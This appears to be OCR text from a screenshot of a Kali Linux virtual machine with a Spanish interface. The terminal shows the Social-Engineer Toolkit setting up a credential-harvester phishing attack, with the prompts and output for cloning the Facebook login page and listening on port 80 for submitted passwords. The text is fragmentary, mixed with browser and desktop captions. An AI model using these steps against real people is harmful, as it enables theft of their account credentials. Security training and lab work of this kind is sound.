 1
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicacion... Lugares Terminal lun, 01 de abr, 16:10 1
Log into Facebook | Facebook - Mozilla Firefox
YouT
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
facebook
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.1
4]:192.168.0.14
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/login.php
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
Log into Facebook
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Forgot account? · Sign up for Facebook
https://www.facebook.com/r.php?locale=en_US
03:27
CTRL DERECHA